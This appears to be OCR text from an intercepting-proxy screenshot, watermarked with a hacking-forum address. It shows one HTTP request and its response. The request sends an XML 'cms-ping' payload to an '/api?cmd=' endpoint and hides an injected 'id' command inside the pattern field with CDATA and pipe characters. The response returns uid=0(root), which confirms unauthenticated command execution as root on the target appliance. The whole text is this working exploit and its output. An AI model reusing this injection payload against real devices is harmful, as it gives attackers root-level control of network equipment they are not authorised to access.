 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /api?cmd=
<cms-ping><host>8.8.8.8</host><count>1</count><pa
ttern>111<![CDATA[||id||]]></pattern></cms-ping>&
type=op&key=
2 Host: 192.168.174.150
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
7 Connection: close
8
9
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Nov 2020 13:10:48 GMT
3 Content-Type: application/xml; charset=UTF-8
4 Content-Length: 110
5 Connection: close
6 X-FRAME-OPTIONS: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Content-Security-Policy: default-src 'self'; script-
'unsafe-inline'; img-src 'self' data:;
10 Cache-Control: no-store, no-cache, must-revalidate,
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Set-Cookie: PHPSESSID=a250d52f1c26ce27994265d76b48e4
14
15 <response status="success"><result>PATTERN: 0x1101
16 uid=0(root) gid=0(root) groups=0(root)
17 </result></response>
棱角社区
forum.ywhack.com